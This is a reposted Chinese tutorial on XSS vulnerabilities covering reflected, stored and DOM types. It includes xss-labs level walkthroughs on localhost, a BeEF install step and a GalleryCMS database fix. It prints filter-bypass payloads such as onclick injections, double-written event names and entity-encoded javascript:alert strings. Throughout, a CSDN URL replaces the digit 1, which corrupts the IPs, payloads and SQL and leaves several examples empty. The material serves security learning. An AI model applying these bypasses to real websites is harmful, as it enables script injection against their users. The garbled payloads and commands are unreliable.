XSS漏洞总结和漏洞复现 XSS漏洞概述:类型一:反射型类型二:存储型类型三:DOM型 复现20字符短域名绕过一、安装BEEFhttps://blog.csdn.net/weixin_45
跨站脚本攻击XSS(Cross Site Scripting),为区别层叠样式表(Cascading Style Sheets, CSS),所以改写为XSS
特点:
https://blog.csdn.net/weixin_45492087/article/details/1、非持久型,不保存到正常服务器的数据库中
2、反射型XSS的被攻击对象是特定的,使用含有反射型XSS的特制URL
案例一:
Http://https://blog.csdn.net/weixin_45492087/article/details/127.0.0.https://blog.csdn.net/weixin_45492087/article/details/1/DVWA-master/vulnerabilities/xss_r/?name=

特点:
https://blog.csdn.net/weixin_45492087/article/details/1、持久型,攻击脚本将被永久地存放在目标服务器的数据库或文件中,具有很高的隐蔽性
2、存储型XSS非特定攻击用户,攻击者将存储型XSS代码写进有XSS漏洞的网站上后,只要有用户访问这个链接就会被攻击
特点:
反射型xss和存储型xss会与后台交互,DOM型xss的实现过程都是在前台
DOM(Document Object Model),是一种文档对象模型,DOM通常用于代表在html、XHTML和XML中的对象,使用DOM可以允许程序和脚本动态地访问和更新文档的内容、结构和样式,本质就是一种树状的模型。
DOM型XSS是基于DOM文档对象模型的一种漏洞,所以受客户端浏览器的脚本代码所影响,而不是想前面两种会与服务器交互(不是解析,是交互)。
DOM型XSS是取决于输出的位置,并不取决于输出环境,因此也可以说DOM型XSS既有可能是反射型的,也有可能是存储型的,就是说它的输出点是在DOM位置上。
https://blog.csdn.net/weixin_45492087/article/details/1、
案例一:
http://https://blog.csdn.net/weixin_45492087/article/details/127.0.0.https://blog.csdn.net/weixin_45492087/article/details/1/DVWA-master/vulnerabilities/xss_d/?default=
案例二:
http://https://blog.csdn.net/weixin_45492087/article/details/127.0.0.https://blog.csdn.net/weixin_45492087/article/details/1/xsslabs/levelhttps://blog.csdn.net/weixin_45492087/article/details/1.PHP?name=hujincheng
http://https://blog.csdn.net/weixin_45492087/article/details/127.0.0.https://blog.csdn.net/weixin_45492087/article/details/1/xsslabs/levelhttps://blog.csdn.net/weixin_45492087/article/details/1.php?name=
apt install beef-xssbeef-xsshttp://https://blog.csdn.net/weixin_45492087/article/details/10.https://blog.csdn.net/weixin_45492087/article/details/1.https://blog.csdn.net/weixin_45492087/article/details/1.https://blog.csdn.net/weixin_45492087/article/details/13:3000/ui/panel未创建数据库

解决方法:手动创建
mysql> create database gallerycms;Query OK, https://blog.csdn.net/weixin_45492087/article/details/1 row affected (0.00 sec)点击注册后弹出错误提示


Error Number: https://blog.csdn.net/weixin_45492087/article/details/1364Field 'last_ip' doesn't have a default valueINSERT INTO `user` (`email_address`, `passWord`, `is_active`, `is_admin`, `created_at`, `uuid`, `updated_at`) VALUES ('admin@https://blog.csdn.net/weixin_45492087/article/details/163.com', 'd033e22ae348aeb5660fc2https://blog.csdn.net/weixin_45492087/article/details/140aec35850c4da997', https://blog.csdn.net/weixin_45492087/article/details/1, https://blog.csdn.net/weixin_45492087/article/details/1, '2022-07-28 https://blog.csdn.net/weixin_45492087/article/details/16:25:0https://blog.csdn.net/weixin_45492087/article/details/1', 'c663https://blog.csdn.net/weixin_45492087/article/details/1386-0e4e-https://blog.csdn.net/weixin_45492087/article/details/1https://blog.csdn.net/weixin_45492087/article/details/1ed-97c4-0a002700000c', '2022-07-28 https://blog.csdn.net/weixin_45492087/article/details/16:25:0https://blog.csdn.net/weixin_45492087/article/details/1')Filename: D:\phpstudy_pro\WWW\GalleryCMS-2.0\system\database\DB_driver.phpLine Number: 330mysql> use gallerycms;Database changedmysql> INSERT INTO `user` (`email_address`, `password`, `is_active`, `is_admin`, `created_at`, `uuid`, `updated_at`,`last_ip`) VALUES ('admin@https://blog.csdn.net/weixin_45492087/article/details/163.com', 'd033e22ae348aeb5660fc2https://blog.csdn.net/weixin_45492087/article/details/140aec35850c4da997', https://blog.csdn.net/weixin_45492087/article/details/1, https://blog.csdn.net/weixin_45492087/article/details/1, '2022-07-28 https://blog.csdn.net/weixin_45492087/article/details/16:33:https://blog.csdn.net/weixin_45492087/article/details/16', 'ed87d8bb-0e4f-https://blog.csdn.net/weixin_45492087/article/details/1https://blog.csdn.net/weixin_45492087/article/details/1ed-97c4-0a002700000c', '2022-07-28 https://blog.csdn.net/weixin_45492087/article/details/16:33:https://blog.csdn.net/weixin_45492087/article/details/16','https://blog.csdn.net/weixin_45492087/article/details/127.0.0.https://blog.csdn.net/weixin_45492087/article/details/1');Query OK, https://blog.csdn.net/weixin_45492087/article/details/1 row affected (0.00 sec)


2级
http://https://blog.csdn.net/weixin_45492087/article/details/127.0.0.https://blog.csdn.net/weixin_45492087/article/details/1/xsslabs/level2.php?keyword=https://blog.csdn.net/weixin_45492087/article/details/1"onclick="alert(https://blog.csdn.net/weixin_45492087/article/details/1)
3级
http://https://blog.csdn.net/weixin_45492087/article/details/127.0.0.https://blog.csdn.net/weixin_45492087/article/details/1/xsslabs/level3.php?keyword=https://blog.csdn.net/weixin_45492087/article/details/1'onclick='alert(https://blog.csdn.net/weixin_45492087/article/details/1)
4级
http://https://blog.csdn.net/weixin_45492087/article/details/127.0.0.https://blog.csdn.net/weixin_45492087/article/details/1/xsslabs/level4.php?keyword=https://blog.csdn.net/weixin_45492087/article/details/1"onclick="alert(https://blog.csdn.net/weixin_45492087/article/details/1)
5级
http://https://blog.csdn.net/weixin_45492087/article/details/127.0.0.https://blog.csdn.net/weixin_45492087/article/details/1/xsslabs/level5.php?keyword=https://blog.csdn.net/weixin_45492087/article/details/1">https://blog.csdn.net/weixin_45492087/article/details/1https://blog.csdn.net/weixin_45492087/article/details/1https://blog.csdn.net/weixin_45492087/article/details/1https://blog.csdn.net/weixin_45492087/article/details/1https://blog.csdn.net/weixin_45492087/article/details/1
6级
大小写未过滤【HTML不区分大小写,HTML->javascript生效】http://https://blog.csdn.net/weixin_45492087/article/details/127.0.0.https://blog.csdn.net/weixin_45492087/article/details/1/xsslabs/level6.php?keyword=https://blog.csdn.net/weixin_45492087/article/details/1"Onclick="alert(https://blog.csdn.net/weixin_45492087/article/details/1)
7级
【双写过滤处】http://https://blog.csdn.net/weixin_45492087/article/details/127.0.0.https://blog.csdn.net/weixin_45492087/article/details/1/xsslabs/level7.php?keyword=https://blog.csdn.net/weixin_45492087/article/details/1"oonnclick="alert(https://blog.csdn.net/weixin_45492087/article/details/1)
8级将字符转为ascll码
javascript:alert('https://blog.csdn.net/weixin_45492087/article/details/1')&#https://blog.csdn.net/weixin_45492087/article/details/106;a&#https://blog.csdn.net/weixin_45492087/article/details/1https://blog.csdn.net/weixin_45492087/article/details/18;a&#https://blog.csdn.net/weixin_45492087/article/details/1https://blog.csdn.net/weixin_45492087/article/details/15;c&#https://blog.csdn.net/weixin_45492087/article/details/1https://blog.csdn.net/weixin_45492087/article/details/14;&#https://blog.csdn.net/weixin_45492087/article/details/105;&#https://blog.csdn.net/weixin_45492087/article/details/1https://blog.csdn.net/weixin_45492087/article/details/12;&#https://blog.csdn.net/weixin_45492087/article/details/1https://blog.csdn.net/weixin_45492087/article/details/16;:a&#https://blog.csdn.net/weixin_45492087/article/details/108;&#https://blog.csdn.net/weixin_45492087/article/details/10https://blog.csdn.net/weixin_45492087/article/details/1;&#https://blog.csdn.net/weixin_45492087/article/details/1https://blog.csdn.net/weixin_45492087/article/details/14;&#https://blog.csdn.net/weixin_45492087/article/details/1https://blog.csdn.net/weixin_45492087/article/details/16;('1'https://blog.csdn.net/weixin_45492087/article/details/1;
9级跳过过滤(将编码转换ascll)
javascript>>>>>&#https://blog.csdn.net/weixin_45492087/article/details/106;a&#https://blog.csdn.net/weixin_45492087/article/details/1https://blog.csdn.net/weixin_45492087/article/details/18;a&#https://blog.csdn.net/weixin_45492087/article/details/1https://blog.csdn.net/weixin_45492087/article/details/15;c&#https://blog.csdn.net/weixin_45492087/article/details/1https://blog.csdn.net/weixin_45492087/article/details/14;&#https://blog.csdn.net/weixin_45492087/article/details/105;&#https://blog.csdn.net/weixin_45492087/article/details/1https://blog.csdn.net/weixin_45492087/article/details/12;&#https://blog.csdn.net/weixin_45492087/article/details/1https://blog.csdn.net/weixin_45492087/article/details/16;:alert('https://blog.csdn.net/weixin_45492087/article/details/1')
--结束END--
本文标题: XSS漏洞总结和漏洞复现
本文链接: https://www.lsjlt.com/news/420261.html(转载时请注明来源链接)
有问题或投稿请发送至: 邮箱/279061341@qq.com QQ/279061341
下载Word文档到电脑,方便收藏和打印~
2024-02-29
2024-02-29
2024-02-29
2024-02-29
2024-02-29
2024-02-29
2024-02-29
2024-02-29
2024-02-29
2024-02-29
回答
回答
回答
回答
回答
回答
回答
回答
回答
回答
0